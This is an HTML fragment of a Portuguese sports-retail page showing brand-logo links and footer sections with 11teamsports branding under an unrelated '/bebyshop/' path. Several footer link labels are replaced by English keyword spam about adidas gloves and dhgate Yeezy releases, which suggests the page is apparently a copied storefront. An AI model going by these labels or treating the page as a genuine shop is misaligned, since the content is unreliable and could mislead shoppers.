7,60.97c0,22.96-12.69,42.95-31.43,53.35ZM986.3,110.41c-6.65,4.37-16.23,6.55-28.75,6.55-26.99,0-41.03-10.31-42.42-27.21l-.21-5.97h33.66c-.07,3.7.2,6.62.9,8.37,1.09,2.83,3.28,4.24,6.59,4.24,1.67,0,3.1-.68,4.29-2.04,1.18-1.36,1.77-2.89,1.77-4.6,0-4.16-4.02-7.21-12.07-9.13-12.95-3.09-20.44-5.12-22.45-6.08-8.05-3.82-12.07-10.12-12.07-18.89,0-1.26.1-2.47.26-3.64h-18.15v62.97h-35.92v-62.97h-18.75c-.47,10.77-5.59,17.32-15.49,19.53,5.88,1.1,9.97,3.84,12.26,8.2,1.55,2.88,2.68,7.87,3.38,14.99.82,8.34,1.99,14.98,3.54,20.25h-34.68c-1.6-5.52-2.76-11.62-3.62-18.65-.27-2.24-.8-4.85-1.58-7.81-1.28-2.51-3.73-3.71-7.34-3.6h-1.17v30.06h-33.71c8.53-11.93,13.55-26.54,13.55-42.32s-5.18-30.86-13.97-42.9h191.88c25.3.47,39,9.75,39,27.79v.82h-31.9v-.55c-.01-2.48-.51-4.62-1.52-6.4-1.28-2.34-3.11-3.51-5.49-3.51-2.01,0-3.72.67-5.09,2-1.39,1.34-2.07,2.97-2.07,4.9,0,3.36,4.08,5.87,12.24,7.58,11.78,2.42,19.42,4.54,22.92,6.36,8.2,4.23,12.31,11.14,12.31,20.72,0,8.36-3.49,16.58-10.13,20.94Z"></path><polygon class="cls-1" points="326.89 80.21 338.97 80.21 333.08 51.63 326.89 80.21"></polygon><path class="cls-1" d="M612.03,49.84c-1.17-.75-3.63-1.39-8.8-1.11v17.98l1.34.11c7.22,0,10.72-3.06,10.84-9.19.08-4-1.46-6.56-3.38-7.79Z"></path><path class="cls-1" d="M537.85,57.65c0-2.49-.51-4.63-1.52-6.41-1.28-2.34-3.11-3.51-5.48-3.51-2.02,0-3.72.67-5.1,2-1.39,1.34-2.08,2.98-2.08,4.9,0,3.35,4.09,5.87,12.25,7.59,11.79,2.41,19.42,4.53,22.92,6.34,4.63,2.39,7.9,5.66,9.91,9.74v-19.93h-30.9v-.72Z"></path><path class="cls-1" d="M801.32,49.16h-4.43v15.2h4.19c6.38,0,9.57-2.65,9.57-7.95,0-4.84-3.12-7.25-9.33-7.25Z"></path><path class="cls-1" d="M524.78,80.43c-12.95-3.08-20.43-5.11-22.45-6.07-4.95-2.35-8.37-5.65-10.27-9.86.3,5.99.62,12.42.96,19.27h30.25c-.08,3.72.23,6.45.94,8.2,1.08,2.82,3.28,4.23,6.58,4.23,1.67,0,3.1-.68,4.29-2.04,1.18-1.35,1.77-2.89,1.77-4.59,0-4.16-4.02-7.22-12.07-9.14Z"></path></g></g></svg></a><a href="/bebyshop/c/adidas" aria-label="adidas"><svg width="150" height="150" viewbox="0 0 150 150" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M146 119L94.5482 30L67 45.8851L109.269 119H146Z"></path><path d="M97 119L62.7671 61L35 76.6825L59.9708 119H97Z"></path><path d="M49 119L32.195 90L4 106.217L11.4115 119H49Z"></path></svg></a><a href="/bebyshop/c/adidas-sportswear" aria-label="adidas Sportswear"><svg width="150" height="150" viewbox="0 0 150 150" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M95.6137 89.7237H122.185L87.8276 30L67.9669 41.5043L95.6096 89.7237H95.6137ZM66.2683 95.4317V89.7237H87.1582L64.8834 50.9867L44.9767 62.4448L60.5866 89.7237V95.4317H66.2683ZM21.7606 82.9397L25.6055 89.7237H52.1311L41.6213 71.4775L21.7606 82.9355V82.9397ZM87.1582 89.7237V99.387C85.2336 98.0377 82.9074 97.277 80.4055 97.277C73.8745 97.277 68.5987 102.581 68.5987 109.138C68.5987 115.696 73.8787 121.004 80.4055 121.004C82.9116 121.004 85.2378 120.239 87.1582 118.894V120.512H92.8399V89.728H87.1582V89.7237ZM52.1353 89.7237V99.387C50.2107 98.0377 47.8845 97.277 45.3826 97.277C38.8516 97.277 33.5758 102.581 33.5758 109.138C33.5758 115.696 38.8558 121.004 45.3826 121.004C47.8887 121.004 50.2149 120.239 52.1353 118.894V120.512H57.8169V89.728H52.1353V89.7237ZM121.512 113.047C121.692 117.675 125.629 120.958 132.201 120.958C137.569 120.958 141.996 118.621 141.996 113.451C141.996 109.857 139.983 107.743 135.331 106.844L131.708 106.125C129.382 105.675 127.771 105.225 127.771 103.834C127.771 102.304 129.335 101.632 131.306 101.632C134.168 101.632 135.331 103.069 135.423 104.776H141.146C140.833 100.282 137.256 97.2728 131.486 97.2728C125.716 97.2728 122.001 100.551 122.001 104.822C122.001 110.034 126.206 110.887 129.829 111.564L132.825 112.102C134.971 112.505 135.913 113.136 135.913 114.393C135.913 115.515 134.837 116.641 132.289 116.641C128.578 116.641 127.369 114.708 127.323 113.047H121.508H121.512ZM113.73 120.508H119.411V97.546H113.73V99.387C111.805 98.0377 109.479 97.277 106.977 97.277C100.446 97.277 95.1661 102.581 95.1661 109.138C95.1661 115.696 100.446 121.004 106.977 121.004C109.483 121.004 111.809 120.239 113.73 118.894V120.512V120.508ZM25.5637 120.508H31.2454V97.546H25.5637V99.387C23.6391 98.0377 21.3129 97.277 18.811 97.277C12.28 97.277 7 102.581 7 109.138C7 115.696 12.28 121.004 18.811 121.004C21.3171 121.004 23.6433 120.239 25.5637 118.894V120.512V120.508ZM66.2683 120.508V97.546H60.5866V120.508H66.2683ZM12.5478 109.138C12.5478 105.498 15.4555 102.577 19.0787 102.577C22.702 102.577 25.6097 105.498 25.6097 109.138C25.6097 112.778 22.702 115.7 19.0787 115.7C15.4555 115.7 12.5478 112.778 12.5478 109.138ZM39.1193 109.138C39.1193 105.498 42.0271 102.577 45.6503 102.577C49.2735 102.577 52.1813 105.498 52.1813 109.138C52.1813 112.778 49.2735 115.7 45.6503 115.7C42.0271 115.7 39.1193 112.778 39.1193 109.138ZM100.714 109.138C100.714 105.498 103.622 102.577 107.245 102.577C110.868 102.577 113.776 105.498 113.776 109.138C113.776 112.778 110.868 115.7 107.245 115.7C103.622 115.7 100.714 112.778 100.714 109.138ZM74.1423 109.138C74.1423 105.498 77.05 102.577 80.6732 102.577C84.2965 102.577 87.2042 105.498 87.2042 109.138C87.2042 112.778 84.2965 115.7 80.6732 115.7C77.05 115.7 74.1423 112.778 74.1423 109.138Z"></path></svg></a><a href="/bebyshop/c/g-form" aria-label="G-Form"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 219.5 219.5"><path d="M49.7 163.3c2.3 1.6 3.7 4.2 3.7 4.9 0 .2-.2.3-.3.5l-5 2.5c-.1.1-.2.1-.2.1-.3 0-.5-.3-.8-1-1-1.8-2.1-2.8-3.7-2.8h-3.9c-2.3 0-4.1 1.9-4.1 4.1v17.1c0 2.3 1.9 4.1 4.1 4.1h2.8c2.3 0 4.1-1.8 4.1-4.1V186c0-.4-.2-.6-.6-.6h-5.4c-.4 0-.6-.2-.6-.6V180c0-.4.2-.6.6-.6h12c.4 0 .6.2.6.6v8.8c0 6.1-4.3 10.2-10.7 10.2h-2.8c-6.5 0-10.7-4.1-10.7-10.2v-17.1c0-6.2 4.3-10.2 10.7-10.2h3.8c2.5-.2 4.6.5 6.4 1.8zm19.9 22.5H59.1c-.4 0-.6-.2-.6-.6v-5.4c0-.4.2-.6.6-.6h10.4c.4 0 .6.2.6.6v5.4c0 .5-.1.6-.5.6zM96.9 168H83.1c-.4 0-.6.2-.6.6v10.1c0 .4.2.6.6.6h11.3c.4 0 .6.2.6.6v5c0 .4-.2.6-.6.6H83.1c-.4 0-.6.2-.6.6V198c0 .4-.2.6-.6.6h-5.5c-.4 0-.6-.2-.6-.6v-35.3c0-.4.2-.6.6-.6h20.4c.3 0 .6.2.6.6v5c0 .1-.1.3-.5.3zm17.3 30.9h-2.8c-6.6 0-10.7-4.1-10.7-10.2v-17.1c0-6.2 4.3-10.2 10.7-10.2h2.8c6.5 0 10.7 4.1 10.7 10.2v17.1c0 6.2-4.3 10.2-10.7 10.2zm4-27.4c0-2.4-1.8-4.1-4.1-4.1h-2.8c-2.3 0-4.1 1.9-4.1 4.1v17.1c0 2.3 1.9 4.1 4.1 4.1h2.8c2.4 0 4.1-1.8 4.1-4.1v-17.1zm38.2 26.4c0 .3-.2.5-.6.5h-5.9c-.2 0-.3-.1-.5-.4l-5.1-12.3-.5-.3h-5.1c-.4 0-.6.2-.6.6v11.9c0 .4-.2.6-.6.6H132c-.4 0-.6 0-.6-.4V165c0-2.8.2-3 .6-3h13c6.6 0 10.7 5.2 10.7 11.8v.6c0 2.7-1.4 6.3-2.5 7.6-1.1 1-2.4 1.7-2.4 2.2v.1l5.5 13.5v.1h.1zm-7.2-24.7c0-2.3-1.9-5.2-4.1-5.2h-6.3c-.4 0-.6.2-.6.6v10.1c0 .4.2.6.6.6h6.3c2.3 0 4.1-3.2 4.1-5.5v-.6zm41.2 25.2H185c-.4 0-.6-.2-.6-.6v-18.6l-6 9.7c-.2.2-.3.3-.5.3H175c-.2 0-.4-.1-.5-.3l-6-9.7v18.7c0 .4-.2.6-.6.6h-5.4c-.4 0-.6-.2-.6-.6v-35.3c0-.4.2-.6.6-.6h5c.2.1.3.2.5.3l8.4 17.4 8.4-17.4c.2-.2.3-.3.5-.3h5c.4 0 .6.2.6.6v35.3c.1.3-.1.5-.5.5zm.3-160.7c-1.5-9.7-10-17.1-20-17.1H48.9c-11.1 0-20.3 9.1-20.3 20.3v81.2c0 11.1 9.1 20.3 20.3 20.3h30.5L61.3 49l129.4-11.3zm-89.4 30.2L107 97l37.8-3.3 4.2 22-37.8 3.3-.1-.1 4.5 23.5h55c11.1 0 20.3-9.2 20.3-20.3v-62l-89.6 7.8z"></path></svg></a><a href="/bebyshop/c/nike" aria-label="Nike"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 70 70"><path d="M7.7 47.4c-2.1-.1-3.8-.7-5.1-1.7-.3-.2-.9-.8-1.1-1.1-.5-.6-.8-1.3-1.1-2-.8-2.3-.4-5.2 1.1-8.5 1.3-2.8 3.2-5.5 6.6-9.4.5-.6 2-2.2 2-2.2s-.1.1-.2.3C9 24.3 8.3 26 7.8 27.5c-.7 2.4-.6 4.5.2 6.1.6 1.1 1.5 2.1 2.6 2.6 1.9.9 4.7 1 8.1.2.2-.1 11.8-3.1 25.7-6.8C58.5 26 69.9 23 69.9 23S37.5 36.9 20.7 44c-2.7 1.1-3.4 1.4-4.6 1.9-3.2 1.1-6 1.6-8.4 1.5z"></path></svg></a><a href="/bebyshop/c/puma" aria-label="Puma"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 170 170"><path d="M91.7 42.9c-.5.1-1.1 2.1-2.2 3.2-.8.8-1.8.7-2.2 1.7-.2.4-.1 1-.4 1.5-.5 1.2-2 1.2-2 2.5s1.3 1.6 2.4 2.6c.9.8 1 1.3 2 1.7.9.3 2.2-.7 3.5-.3 1 .3 1.9.5 2.2 1.5.2 1 0 2.4-1.2 2.2-1.4-.4-2.9-.5-4.3-.4-2.6.3-5.6 1.1-5.9 4.1.1 1.8 1.7 3.3 3.5 3.2h.3c1.3-.3.7-1.8 1.4-2.6 1-1 6.4 3.4 11.5 3.4 2 .1 3.9-.7 5.3-2.2.2-.1.3-.4.5-.4.3.1.5.2.7.3 4.1 3.3 7.1 9.8 22.1 9.9 2.4.1 4.7 1.1 6.5 2.8 1.7 1.6 2.8 4.1 3.7 6.7 1.5 3.8 4.2 7.5 8.3 11.7.2.2 3.6 2.8 3.8 3.1.2.3.2.6.2.9-.1 2.5-.5 9.7 4.9 10.1 1.3.1 1-.9 1-1.5-.2-1.3 0-2.6.4-3.8.9-1.8-1.9-2.6-1.8-6.4.1-2.9-2.3-2.4-3.5-4.5-.7-1.3-1.3-1.9-1.3-3.5.3-8.7-1.8-14.4-2.9-15.8-.8-1-1.5-1.5-.8-2 4.5-3 5.5-5.7 5.5-5.7 2.4-5.6 4.5-10.7 7.5-13 1-.8 2-1.4 3.1-2 1.8-.7 3.5-1.7 5-2.9 1.3-1.2 2.2-3.8 1-5.4-1.5-1.9-4.1-.4-5.3.3-8.3 4.9-9.5 13.5-12.3 18.5-2.2 4-6 6.9-9.3 7.1-2.7.1-5.4-.4-7.8-1.6-4-1.8-7.7-4.2-10.9-7.1-1.7-1.4-15.3-14.7-26.2-15.3-.4-1-1-1.9-1.6-2.8-.9-.1-1.7 1.6-2.3 1.8-.7.3-1.6-1.7-2.1-1.6zM43.4 122.2c-1 0-1.9-.9-1.9-1.9V86.1H30.2v37.8c0 1.9 1.5 3.4 3.4 3.4h19.6c1.9 0 3.4-1.5 3.4-3.4V86.1H45.4v34.2c0 1.1-.9 1.9-2 1.9zM81.1 86.1h-17c-2 0-3.7 1.6-3.7 3.7v37.4h11.3V92.9c.1-1.1 1-1.9 2.1-1.8 1 .1 1.7.8 1.8 1.8v34.3h11.2V92.8c0-1.1.9-1.9 1.9-1.9 1.1 0 1.9.9 1.9 1.9v34.3h11.3V89.8c0-2-1.6-3.7-3.6-3.7H81.1zM22.7 116.8H11.2v10.3H0v-41h22.7c2 0 3.6 1.6 3.6 3.7v23.4c.1 2-1.6 3.7-3.6 3.6 0 .1 0 .1 0 0zm-7.6-23.9c0-1.1-.8-2-1.9-2h-2v20.8h1.9c1 0 1.9-.9 1.9-1.9l.1-16.9z"></path><path d="M120.8 127.2v-10.3H117v10.3h-11.2V89.8c0-2 1.6-3.7 3.6-3.7h19c2 0 3.7 1.7 3.6 3.7v37.4h-11.2zm0-15.4v-19c-.1-1.1-1-1.9-2.1-1.8-1 .1-1.7.8-1.8 1.8v18.9l3.9.1z"></path></svg></a><a href="/bebyshop/c/trusox" aria-label="Trusox"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 70 64.9"><path d="M65.3 38.9h3.1c.9 0 1.6.7 1.6 1.6v3.2c0 1.4-.7 2-2.1 2h-5.6c-1.2 0-1.8-.6-1.8-1.8v-3.3c0-1.2.5-1.7 1.7-1.8l3.1.1zM4.8 45.8c-1 0-2-.1-3 0S0 44.9 0 44v-3c0-1.4.6-2 2-2h5.8c1.2 0 1.7.5 1.7 1.7V44c0 1.2-.6 1.8-1.8 1.8H4.8zM65.2 29.4h3.1c.9 0 1.6.7 1.6 1.6v.1c0 1.1-.1 2.1 0 3.2.1 1-.7 1.9-1.7 1.9H68c-2-.1-3.9 0-5.9 0-1.1 0-1.6-.6-1.6-1.6v-3.5c0-1.1.6-1.6 1.6-1.6 1.1-.1 2.1-.1 3.1-.1zM4.8 29.4H8c.8-.1 1.5.5 1.5 1.3v4c0 .8-.6 1.5-1.4 1.5H1.7c-.9 0-1.7-.8-1.7-1.7v-3.4c0-.9.7-1.8 1.7-1.7h3.1zM53.2 29.4h3.1c.8 0 1.5.6 1.6 1.4V34.6c0 .8-.6 1.5-1.4 1.6h-6.3c-.8.1-1.5-.5-1.5-1.3v-.2V31c0-1 .6-1.5 1.6-1.5l2.9-.1zM53.2 38.9h3.1c.8-.1 1.5.6 1.6 1.4V44.1c0 .9-.6 1.6-1.5 1.6H50.2c-.8.1-1.5-.6-1.6-1.4v-.2-3.8c-.1-.8.5-1.4 1.3-1.5h.3c.9.1 1.9.1 3 .1zM41.1 29.4h3c.9 0 1.6.6 1.6 1.5v.1c-.1 1.2 0 2.4 0 3.6 0 .8-.6 1.5-1.4 1.5H37.9c-.8.1-1.4-.5-1.5-1.3v-.2-3.9c-.1-.8.5-1.4 1.2-1.5h.2c1.1.2 2.2.2 3.3.2zM29 38.9h3.2c.8-.1 1.4.5 1.5 1.2v4.1c0 .8-.6 1.5-1.3 1.5h-6.5c-.9 0-1.5-.7-1.5-1.6v-3.8c0-.8.6-1.5 1.4-1.5h.1c.9.1 2 .1 3.1.1zM16.9 38.9H20c1 0 1.5.6 1.5 1.6v3.7c.1.8-.6 1.5-1.4 1.6h-6.3c-.8.1-1.6-.5-1.7-1.4v-.3-3.6c0-1 .6-1.6 1.6-1.6h3.2zM29 29.4h3c1 0 1.6.5 1.6 1.5v3.8c.1.8-.5 1.5-1.3 1.5h-6.5c-.8 0-1.5-.6-1.5-1.4v-.1-3.8c0-.8.6-1.5 1.4-1.5H29zM41 45.8h-3c-.8.1-1.6-.5-1.6-1.3v-.3-3.8c-.1-.8.5-1.4 1.3-1.5h6.5c1 0 1.5.6 1.5 1.6v3.7c0 .8-.6 1.5-1.5 1.6H41zM16.9 36.2h-3c-1.1 0-1.6-.6-1.6-1.6v-3.5c0-1.2.6-1.7 1.7-1.7h5.9c1.1 0 1.6.5 1.6 1.7v3.5c0 1.1-.6 1.6-1.6 1.6h-3zM23.3 26.7h-2.2c-.1-.2-.1-.4-.1-.6v-6.5c0-.2 0-.4.1-.6h5.2c.1 0 .1.1.2.1.5.4 1.1.7 1.2 1.4.1 1 .4 2.1-.7 2.8-.2.1-.3.4-.2.6.3.7.6 1.5.9 2.2v.5h-2.3c-.3-.7-.6-1.3-.9-2-.1-.3-.2-.4-.5-.4h-.3c-.2 0-.3.1-.3.3V26c0 .4 0 .6-.1.7zm1-4.2h.4c.3.1.6-.1.7-.4.1-.5 0-1-.3-1.1-.1 0-.2-.1-.3-.1h-.5c-.8 0-.8 0-.8.8s0 .8.8.8zM28.9 19.1h2.2c0 .2.1.3.1.5v4.2c-.1.4.2.8.7.9h.1c.5 0 .8-.3.8-.9v-4c0-.2.1-.4.1-.6h2.2c0 .1.1.2.1.4v5.2c0 .3-.1.5-.3.7-.5.5-1 .9-1.5 1.4h-2.9c-.5-.4-.9-.8-1.4-1.2-.3-.3-.5-.7-.5-1.2v-4.8c.1-.3.2-.5.3-.6zM47.6 26.7h-2.9c-.4-.4-.9-.8-1.3-1.1-.3-.3-.4-.6-.4-1v-3.3c0-.4.1-.8.4-1 .4-.4.9-.8 1.3-1.1h2.9c.4.4.8.7 1.3 1.1.3.3.5.7.5 1.1v3.2c0 .3-.1.7-.3.9l-1.5 1.2zm-3.3-3.8v1.4c0 .7.6 1.3 1.3 1.4h1.2c.7-.1 1.2-.7 1.2-1.4V22c.1-.6-.2-1.2-.7-1.5-.4-.3-2-.4-2.4-.1-.5.4-.9.9-.7 1.6.1.3.1.6.1.9zM17.3 26.7h-2.2c-.1-.2-.1-.4-.1-.6v-6.5c0-.2.1-.4.1-.5H20c0 .4.1.8.1 1.3 0 .3-.1.5-.5.5h-1.4c-.7 0-.8.1-.8.7v4.5c0 .2 0 .4-.1.6zM38 19.1h3.9c0 .2 0 .5.1.7 0 .3-.1.4-.4.4h-2.4c-.5-.1-1 .2-1.2.7-.1.3-.2.7-.1 1.1.1.3.4.4.8.4h1.8c.8-.1 1.9 1 1.8 1.8v.8c0 .3-.1.5-.3.7-.4.4-.9.8-1.4 1.2h-4v-.6c0-.5 0-.5.5-.5h2.8c.2 0 .4-.1.6-.2.4-.3.6-.8.5-1.3 0-.4-.2-.7-.7-.7h-1.9c-1 0-1.8-.7-1.9-1.7v-.2-.5c0-.3.1-.6.3-.8.3-.6.7-.9 1.2-1.3zM55.9 26.7h-1.3l-1.9-2.9-1.8 2.9h-1.2c0-.2.1-.4.1-.5.6-1 1.3-2 1.9-3.1.2-.2.2-.5 0-.7-.6-1-1.3-1.9-1.9-2.9-.1-.2-.1-.3-.1-.5H51l1.8 2.7 1.8-2.7h1.2c0 .2-.1.4-.2.6-.6 1-1.2 1.9-1.9 2.8-.2.2-.2.5 0 .7.7 1 1.3 2.1 2 3.1.1.2.2.3.2.5zM14 19.1c.3.5.2 1.1.1 1.6 0 .1-.2.2-.4.2h-1.6c-.1 0-.4-.1-.4-.2 0-.5-.2-1.1.1-1.6H14z"></path></svg></a><a href="/bebyshop/c/uhlsport" aria-label="Uhlsport"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 70 70"><path d="M18.1 56.9h-1.5v2.9c0 1.2-.3 1.6-1.2 1.6-.8 0-1-.4-1-1.3v-3.2h-1.5v3.5c0 1.4.4 2.4 2 2.4.7 0 1.3-.3 1.7-.9v.8H18c0-.2.1-5.8.1-5.8zm1 5.6h1.5v-2.9c0-1.2.3-1.6 1.2-1.6.8 0 1 .4 1 1.3v3.2h1.5V59c0-1.4-.4-2.4-2-2.4-.7 0-1.3.3-1.7.9v-2.9h-1.5v7.9zm6.4-7.8h1.6v7.7h-1.6v-7.7zm2.5 6c.1 1.5 1.3 1.9 2.6 1.9s2.5-.5 2.5-1.9c0-1-.8-1.3-1.8-1.6-.9-.2-1.8-.3-1.8-.8 0-.4.5-.5.8-.5.6 0 1 .2 1.1.8H33c-.1-1.3-1.3-1.8-2.4-1.8-1.3 0-2.4.3-2.4 1.8 0 1 .9 1.3 1.8 1.5 1.1.3 1.8.4 1.8.8 0 .5-.6.8-1 .8-.6 0-1.2-.3-1.2-.9-.2-.1-1.6-.1-1.6-.1zm8.9.8c-1 0-1.3-.8-1.3-1.8s.3-1.8 1.3-1.8 1.3.9 1.3 1.9c.1.8-.3 1.7-1.3 1.7zm-2.8 3h1.5v-2.7c.4.6 1 .8 1.7.8 1.6 0 2.4-1.4 2.4-2.9 0-1.6-.8-3-2.5-3-.7 0-1.3.3-1.7.8v-.7h-1.3l-.1 7.7zm8-4.8c0-.9.3-1.8 1.3-1.8s1.3.9 1.3 1.8-.3 1.8-1.3 1.8-1.3-.9-1.3-1.8zm-1.5 0c0 1.8 1.2 2.9 2.9 2.9s2.9-1.2 2.9-2.9-1.2-2.9-2.9-2.9c-1.8-.1-2.9 1.1-2.9 2.9zm6.6 2.8h1.6V60c0-1 .4-1.8 1.5-1.8.2 0 .3 0 .6.1v-1.4c-.1 0-.3-.1-.3-.1-.8 0-1.5.5-1.8 1.2v-1h-1.5l-.1 5.5zm6.7-7.3h-1.5v1.7h-.9v1h.9v3.3c0 1.1.8 1.3 1.8 1.3.3 0 .6 0 .9-.1v-1.2c-.2 0-.3.1-.5 0-.5 0-.7-.2-.7-.7v-2.8H55v-.9h-1.1v-1.6zM35.1 5.5c-12.2 0-22.2 9.9-22.2 22.1S22.8 49.7 35 49.7s22.2-9.9 22.2-22.1S47.3 5.5 35.1 5.5zm12.5 36.7c-8 7-20.2 6.1-27.1-1.9S14.4 20 22.4 13.1c1.7-1.4 3.6-2.6 5.7-3.5-1.7 1.6-4 4.3-4 8.5 0 5.4 4.4 9.8 9.7 9.8 2.7 0 5.3-1.2 7.2-3.1V9.3c2.5.8 4.7 2.1 6.7 3.8v29.1zm2.4-2.4c-.1-.1-.1-.1-.1-.2V15.4c5.8 7 5.9 17.2.1 24.4z"></path></svg></a><a href="/bebyshop/c/under-armour" aria-label="Under Armour"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 100 100"><path d="M64.62 50.1c-.34.25-.74.54-1.22.88-3.11 2.2-7.63 3.71-13.5 3.71h-.38c-5.87 0-10.39-1.51-13.5-3.71-.48-.34-.88-.63-1.22-.88.34-.25.74-.54 1.22-.88 3.11-2.2 7.63-3.71 13.5-3.71h.38c5.87 0 10.39 1.51 13.5 3.71.49.34.89.63 1.22.88m30.32-18.17s-2.67-2.04-11.12-5.14c-7.42-2.73-13.01-3.33-13.01-3.33l.02 16c0 2.25-.62 4.31-2.34 6.65-6.3-2.3-12.26-3.71-18.77-3.71s-12.47 1.41-18.77 3.71c-1.72-2.34-2.34-4.4-2.34-6.65l.02-16s-5.6.61-13.01 3.33C7.15 29.9 4.48 31.93 4.48 31.93c.35 7.26 6.71 13.71 16.73 18.17C11.19 54.55 4.83 61 4.48 68.26c0 0 2.67 2.04 11.12 5.14 7.42 2.73 13.01 3.33 13.01 3.33l-.02-16c0-2.25.62-4.31 2.34-6.65 6.3 2.3 12.26 3.71 18.77 3.71s12.47-1.41 18.77-3.71c1.72 2.34 2.34 4.4 2.34 6.65l-.02 16s5.6-.6 13.01-3.33c8.45-3.11 11.12-5.14 11.12-5.14-.33-7.26-6.69-13.71-16.71-18.16 10.02-4.45 16.38-10.9 16.73-18.17"></path></svg></a>
</div></div></div>
<div class="page-max-width mx-auto p-4 p-sm-5">
<div class="row font-size-90">
<div class="col-12 col-lg-3 my-4 m-lg-0 text-center text-lg-left order-4 order-lg-1">
<a href="/bebyshop/"><div class="h5 footer-title mb-3"><span class="footer-shop-logo text-left"><img src="https://i1.t4s.cz/galleries/svg/11teamsports.svg" alt="11teamsports" height="29" width="200" loading="lazy"></span></div>
<span class="sr-only">AnthonyantonellisShops</span></a><p class="color-black"> Há mais de 15 anos que somos os teus companheiros de equipa, trazendo-te os melhores e mais recentes produtos de futebol. </p>
<div class="row font-em-20 m-0 justify-content-center justify-content-lg-start">
<a class="col-auto footer-svg-link footer-svg-social facebook" href="https://www.facebook.com/11teamsportsPT/" target="_blank" rel="nofollow noreferrer"><span class="sr-only">Facebook</span><i class="svg-icon"><img src="https://i1.t4s.cz/galleries/svg/fa-facebook-f.svg" alt="fa-facebook-f" height="25" width="25" loading="lazy"></i></a><a class="col-auto footer-svg-link footer-svg-social instagram" href="https://www.instagram.com/11teamsports.pt/" target="_blank" rel="nofollow noreferrer"><span class="sr-only">Instagram</span><i class="svg-icon"><img src="https://i1.t4s.cz/galleries/svg/fa-instagram.svg" alt="fa-instagram" height="25" width="25" loading="lazy"></i></a><a class="col-auto footer-svg-link footer-svg-social youtube" href="https://www.youtube.com/11teamsportseast" target="_blank" rel="nofollow noreferrer"><span class="sr-only">YouTube</span><i class="svg-icon"><img src="https://i1.t4s.cz/galleries/svg/fa-youtube.svg" alt="fa-youtube" height="25" width="25" loading="lazy"></i></a>   </div>
<div class="row mt-2 justify-content-center">
<div class="col-auto col-lg-3 pr-0"><a href="https://customerreviews.google.com/v/merchant?q=11teamsports.pt&amp;c=pt&amp;v=19" target="_blank" rel="nofollow"><i class="svg-icon"><img src="https://i1.t4s.cz/galleries/svg/googleshopping.svg" alt="googleshopping" height="64" width="64" loading="lazy"></i></a></div>
<div class="col-auto col-lg d-flex justify-content-center flex-column footer-heureka-text">
<strong>4.6 de 4.6 estrelas</strong> Google Shopping </div>
</div>
<div class="google-trust-box"><div class="google-trust">
<div class="google-trust-image"><img src="https://i1.t4s.cz/galleries/svg/google-logo.svg" alt="google-logo" height="45" width="45"></div>
<div class="google-trust-stars">
<strong>4.6</strong><img src="https://i1.t4s.cz/galleries/svg/google-stars.svg" alt="google-stars" height="45" width="45">
</div>
<div class="google-trust-review"><a href="https://customerreviews.google.com/v/merchant?q=11teamsports.pt&amp;c=pt&amp;v=19" target="_blank" rel="nofollow"> 146 avaliações </a></div>
<div class="google-trust-rating-mobile"><a href="https://customerreviews.google.com/v/merchant?q=11teamsports.pt&amp;c=pt&amp;v=19" target="_blank" rel="nofollow"><strong>4.6</strong></a></div>
</div></div>
</div>
<div class="footer-m-col col-12 col-lg-3 mb-lg-4 mb-lg-0 order-2">
<div class="h5 footer-title mb-3 pt-3 px-3 mb-lg-4 p-lg-0 collapsed" data-toggle="collapse" data-target="#footer-contact"><div class="row">
<div class="col color-lg-gray"> Sobre Nós </div>
<div class="col-auto d-lg-none"><i class="svg-icon footer-m-col-arrow"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 256 512"><path fill="currentColor" d="M231.293 473.899l19.799-19.799c4.686-4.686 4.686-12.284 0-16.971L70.393 256 251.092 74.87c4.686-4.686 4.686-12.284 0-16.971L231.293 38.1c-4.686-4.686-12.284-4.686-16.971 0L4.908 247.515c-4.686 4.686-4.686 12.284 0 16.971L214.322 473.9c4.687 4.686 12.285 4.686 16.971-.001z"></path></svg></i></div>
</div></div>
<ul class="footer-list mb-0 px-3 pb-3 p-lg-0 collapse d-lg-block" id="footer-contact">
<li class="nav-item"><a href="/bebyshop/pg/sobre-nos" class="nav-link text-ellipsis "> adidas infield glove for sale walmart price change </a></li>
<li class="nav-item"><a href="/bebyshop/pg/torne-se-nosso-top4football-brand-embaixador" class="nav-link text-ellipsis "> Programa de Embaixadores </a></li>
<li class="nav-item"><a href="/bebyshop/pg/afiliado-top4football-affiliate" class="nav-link text-ellipsis "> adidas warrior fall classic 2016 schedule </a></li>
<li class="nav-item"><a href="/bebyshop/page/careers" class="nav-link text-ellipsis "> Empregos &amp; Carreiras </a></li>
<li class="nav-item"><a href="#" onclick="window.wlc.openPrecen()" class="nav-link text-ellipsis "> Definições de Cookies </a></li>
<li class="nav-item"><a href="/bebyshop/pg/termos-e-condiccoes" class="nav-link text-ellipsis "> Termos e Condições </a></li>
</ul>
</div>
<div class="footer-m-col col-12 col-lg-3 mb-lg-4 mb-lg-0 order-3">
<div class="h5 footer-title mb-3 pt-3 px-3 mb-lg-4 p-lg-0 collapsed" data-toggle="collapse" data-target="#footer-help"><div class="row">
<div class="col color-lg-gray"> Atendimento ao cliente </div>
<div class="col-auto d-lg-none"><i class="svg-icon footer-m-col-arrow"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 256 512"><path fill="currentColor" d="M231.293 473.899l19.799-19.799c4.686-4.686 4.686-12.284 0-16.971L70.393 256 251.092 74.87c4.686-4.686 4.686-12.284 0-16.971L231.293 38.1c-4.686-4.686-12.284-4.686-16.971 0L4.908 247.515c-4.686 4.686-4.686 12.284 0 16.971L214.322 473.9c4.687 4.686 12.285 4.686 16.971-.001z"></path></svg></i></div>
</div></div>
<ul class="footer-list mb-0 px-3 pb-3 p-lg-0 collapse d-lg-block" id="footer-help">
<li class=""><a href="/bebyshop/pt/order/cancelation" class="nav-link text-ellipsis " rel="nofollow"> Cancelar encomenda </a></li>
<li class=""><a href="/bebyshop/pg/instrucoes-para-devolucao" class="nav-link text-ellipsis " rel="nofollow"> best dhgate yeezy 2018 release time trailer 2017 </a></li>
